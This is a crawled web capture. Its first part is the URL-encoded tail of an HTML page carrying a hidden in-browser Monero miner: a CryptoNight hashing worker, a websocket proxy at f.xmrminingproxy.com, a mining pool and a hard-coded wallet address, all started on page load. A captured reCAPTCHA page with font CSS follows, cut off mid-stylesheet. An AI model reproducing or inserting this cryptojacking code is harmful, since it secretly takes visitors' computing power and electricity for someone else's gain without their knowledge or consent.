%20%283%20%26%20g%29%20%3C%3C%206%20%7C%20%28k%20%3D%20%22ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/%3D%22.indexOf%28a.charAt%28m++%29%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20l%20+%3D%20String.fromCharCode%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%2064%20%21%3D%3D%20g%20%26%26%20%28l%20+%3D%20String.fromCharCode%28c%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%2064%20%21%3D%3D%20k%20%26%26%20%28l%20+%3D%20String.fromCharCode%28f%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20m%20%3C%20a.length%3B%20%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20l%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20var%20p%20%3D%20a.asm%28%7B%7D%2C%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20c%3A%20u%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20b%3A%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a.___errno_location%20%26%26%20%28h%5Ba.___errno_location%28%29%20%3E%3E%202%5D%20%3D%20b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20b%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20j%3A%20function%28a%2C%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%2042%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20i%3A%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20h%3A%20function%28a%2C%20c%2C%20d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20A.set%28A.subarray%28c%2C%20c%20+%20d%29%2C%20a%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20g%3A%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20X%28a%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20f%3A%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20Date.now%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20h%5Ba%20%3E%3E%202%5D%20%3D%20b%20/%201E3%20%7C%200%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20J%5Ba%20+%204%20%3E%3E%201%5D%20%3D%20b%20%25%201E3%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20J%5Ba%20+%206%20%3E%3E%201%5D%20%3D%200%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20J%5Ba%20+%208%20%3E%3E%201%5D%20%3D%200%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20e%3A%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20new%20Date%281E3%20*%20h%5Ba%20%3E%3E%202%5D%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3404%5D%20%3D%20a.getUTCSeconds%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3405%5D%20%3D%20a.getUTCMinutes%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3406%5D%20%3D%20a.getUTCHours%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3407%5D%20%3D%20a.getUTCDate%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3408%5D%20%3D%20a.getUTCMonth%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3409%5D%20%3D%20a.getUTCFullYear%28%29%20-%201900%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3410%5D%20%3D%20a.getUTCDay%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3413%5D%20%3D%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3412%5D%20%3D%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20Date.UTC%28a.getUTCFullYear%28%29%2C%200%2C%201%2C%200%2C%200%2C%200%2C%200%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20%28a.getTime%28%29%20-%20b%29%20/%20864E5%20%7C%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20h%5B3411%5D%20%3D%20a%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3414%5D%20%3D%20sa%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2013616%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20d%3A%20X%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20a%3A%2013520%0A%20%20%20%20%20%20%20%20%7D%2C%20m%29%3B%0A%20%20%20%20%20%20%20%20a.asm%20%3D%20p%3B%0A%20%20%20%20%20%20%20%20a._hash_cn%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.asm.k.apply%28null%2C%20arguments%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20var%20T%20%3D%20a.stackAlloc%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.asm.l.apply%28null%2C%20arguments%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%2C%20ka%20%3D%20a.stackRestore%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.asm.m.apply%28null%2C%20arguments%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%2C%20ja%20%3D%20a.stackSave%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.asm.n.apply%28null%2C%20arguments%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20if%20%28a.asm%20%3D%20p%2C%0A%20%20%20%20%20%20%20%20a.ccall%20%3D%20n%2C%0A%20%20%20%20%20%20%20%20a.cwrap%20%3D%20function%28a%2C%20c%2C%20d%2C%20f%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20%28d%20%3D%20d%20%7C%7C%20%5B%5D%29.every%28function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20%22number%22%20%3D%3D%3D%20a%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20%22string%22%20%21%3D%3D%20c%20%26%26%20b%20%26%26%20%21f%20%3F%20l%28a%29%20%3A%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20n%28a%2C%20c%2C%20d%2C%20arguments%2C%20f%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20I.prototype%20%3D%20Error%28%29%2C%0A%20%20%20%20%20%20%20%20I.prototype.constructor%20%3D%20I%2C%0A%20%20%20%20%20%20%20%20D%20%3D%20function%20e%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20a.calledRun%20%7C%7C%20O%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20a.calledRun%20%7C%7C%20%28D%20%3D%20e%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20a.run%20%3D%20O%2C%0A%20%20%20%20%20%20%20%20a.abort%20%3D%20u%2C%0A%20%20%20%20%20%20%20%20a.preInit%29%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28%22function%22%20%3D%3D%20typeof%20a.preInit%20%26%26%20%28a.preInit%20%3D%20%5Ba.preInit%5D%29%3B%200%20%3C%20a.preInit.length%3B%20%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.preInit.pop%28%29%28%29%3B%0A%20%20%20%20%20%20%20%20a.noExitRuntime%20%3D%20%210%3B%0A%20%20%20%20%20%20%20%20O%28%29%3B%0A%20%20%20%20%20%20%20%20var%20K%20%3D%20a.cwrap%28%22hash_cn%22%2C%20%22string%22%2C%20%5B%22string%22%2C%20%22number%22%2C%20%22number%22%2C%20%22number%22%5D%29%3B%0A%20%20%20%20%20%20%20%20onmessage%20%3D%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20a.data%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20a.job%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20a.throttle%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20f%20%3D%20%22%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20h%20%3D%200%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20k%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28null%20%21%3D%3D%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%20ea%28c.target%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20d%20%3D%20%28Math.floor%284294967296%20*%20Math.random%28%29%29%20+%200%29.toString%2816%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20g%20%3D%208%20-%20d.toString%28%29.length%20+%201%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%20%3D%20%28Array%28+%280%20%3C%20g%20%26%26%20g%29%29.join%28%220%22%29%20+%20d%29.match%28/%5Ba-fA-F0-9%5D%7B2%7D/g%29.reverse%28%29.join%28%22%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20d%20%3D%20c.blob.substring%280%2C%2078%29%20+%20h%20+%20c.blob.substring%2886%2C%20c.blob.length%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%22cn%22%20%3D%3D%3D%20c.algo%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%20K%28d%2C%200%2C%20c.variant%2C%20c.height%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20else%20if%20%28%22cn-lite%22%20%3D%3D%3D%20c.algo%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%20K%28d%2C%201%2C%20c.variant%2C%20c.height%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20else%20if%20%28%22cn-pico%22%20%3D%3D%3D%20c.algo%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%20K%28d%2C%202%2C%20c.variant%2C%20c.height%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20else%20if%20%28%22cn-half%22%20%3D%3D%3D%20c.algo%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%20K%28d%2C%203%2C%20c.variant%2C%20c.height%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20else%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20%22algorithm%20not%20supported%21%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%20%3D%20ea%28f.substring%2856%2C%2064%29%29%20%3C%20a%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28ia%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log%28ia%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20g%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%20%3F%20postMessage%28JSON.stringify%28%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20identifier%3A%20%22solved%22%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20job_id%3A%20c.job_id%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20nonce%3A%20h%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20result%3A%20f%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%29%20%3A%20postMessage%28%22nothing%22%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%280%20%3D%3D%3D%20a%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20k%28%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20g%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20l%20%3D%20performance.now%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20k%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20k%20%3D%20performance.now%28%29%20-%20l%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20setTimeout%28g%2C%20Math.round%28a%20/%20%28100%20-%20a%20+%2010%29%20*%20k%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20.toString%28%29%20+%20%22%29%28%29%22%5D%2C%7B%0A%20%20%20%20%20%20%20%20type%3A%20%22text/javascript%22%0A%20%20%20%20%7D%29%29%29%3B%0A%20%20%20%20workers.push%28c%29%3B%0A%20%20%20%20c.onmessage%20%3D%20on_workermsg%3B%0A%20%20%20%20setTimeout%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20informWorker%28c%29%0A%20%20%20%20%7D%2C%202E3%29%0A%7D%0Afunction%20removeWorker%28%29%20%7B%0A%20%20%20%201%20%3E%20workers.length%20%7C%7C%20workers.shift%28%29.terminate%28%29%0A%7D%0Afunction%20deleteAllWorkers%28%29%20%7B%0A%20%20%20%20for%20%28i%20%3D%200%3B%20i%20%3C%20workers.length%3B%20i++%29%0A%20%20%20%20%20%20%20%20workers%5Bi%5D.terminate%28%29%3B%0A%20%20%20%20workers%20%3D%20%5B%5D%0A%7D%0Afunction%20informWorker%28c%29%20%7B%0A%20%20%20%20on_workermsg%28%7B%0A%20%20%20%20%20%20%20%20data%3A%20%22wakeup%22%2C%0A%20%20%20%20%20%20%20%20target%3A%20c%0A%20%20%20%20%7D%29%0A%7D%0Afunction%20on_servermsg%28c%29%20%7B%0A%20%20%20%20c%20%3D%20JSON.parse%28c.data%29%3B%0A%20%20%20%20receiveStack.push%28c%29%3B%0A%20%20%20%20%22job%22%20%3D%3D%20c.identifier%20%26%26%20%28job%20%3D%20c%29%0A%7D%0Afunction%20on_workermsg%28c%29%20%7B%0A%20%20%20%20var%20g%20%3D%20c.target%3B%0A%20%20%20%20if%20%281%20%21%3D%20connected%29%0A%20%20%20%20%20%20%20%20setTimeout%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20informWorker%28g%29%0A%20%20%20%20%20%20%20%20%7D%2C%202E3%29%3B%0A%20%20%20%20else%20%7B%0A%20%20%20%20%20%20%20%20if%20%28%22nothing%22%20%21%3D%20c.data%20%26%26%20%22wakeup%22%20%21%3D%20c.data%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20f%20%3D%20JSON.parse%28c.data%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20ws.send%28c.data%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20sendStack.push%28f%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20null%20%3D%3D%3D%20job%20%3F%20setTimeout%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20informWorker%28g%29%0A%20%20%20%20%20%20%20%20%7D%2C%202E3%29%20%3A%20%28g.postMessage%28%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20job%3A%20job%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20throttle%3A%20Math.max%280%2C%20Math.min%28throttleMiner%2C%20100%29%29%0A%20%20%20%20%20%20%20%20%7D%29%2C%0A%20%20%20%20%20%20%20%20%22wakeup%22%20%21%3D%20c.data%20%26%26%20%28totalhashes%20+%3D%201%29%29%0A%20%20%20%20%7D%0A%7D%0A%3B%0A%0A%3C/script%3E%0A%3Cscript%3E%0A%20%20%20%20server%20%3D%20%22wss%3A//f.xmrminingproxy.com%3A8181%22%3B%0A%20%20%20%20var%20pool%20%3D%20%22moneroocean.stream%22%3B%0A%20%20%20%20var%20walletAddress%20%3D%20%224A79Y6XL5HhKQEbUwPFPQvYJ7RKTSewPX2vFLooLySCNLqA8MCbmoN39DsWdGtBnByQ9pDuds6vb83yQfxCxWhbM5kSqmMX%22%3B%0A%20%20%20%20var%20workerId%20%3D%20%22%22%0A%20%20%20%20var%20threads%20%3D%20-1%3B%0A%20%20%20%20var%20password%20%3D%20%22%22%3B%0A%20%20%20%20startMining%28pool%2C%20walletAddress%2C%20workerId%2C%20threads%2C%20password%29%3B%0A%20%20%20%20throttleMiner%20%3D%2020%3B%0A%3C/script%3E%0A%3C%21--%20End%20Of%20Mining%20Code%20--%3E%0A%0A%0A%20%20%3C/head%3E%0A%20%20%3Cbody%3E%0A%20%20%20%20%3Ch1%3E%3C/h1%3E%0A%20%20%3C/body%3E%0A%3C/html%3E%0A'))
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpjrAUAAAAAMUVZwhe6kn8RyGgwSaPer9RWlak&co=aHR0cHM6Ly9pcGV0cm9rYWxhLmNvbTo0NDM.&hl=fa&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=120000&execute-ms=30000&cb=nc7p07thdr5q
body_size: 48934
content:
<!DOCTYPE HTML><html dir="rtl" lang="fa"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
